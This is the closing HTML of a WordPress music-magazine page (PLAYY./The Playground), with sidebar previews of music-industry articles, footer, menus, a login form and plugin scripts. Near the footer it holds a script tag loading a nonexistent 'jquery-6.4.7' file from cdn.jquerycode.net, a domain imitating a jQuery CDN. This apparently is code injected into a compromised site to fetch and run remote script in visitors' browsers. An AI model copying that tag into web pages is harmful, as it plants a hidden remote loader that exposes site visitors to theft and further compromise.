class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"c7754c26b1","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/tag/nu-disco/","data":{"pid":29470,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
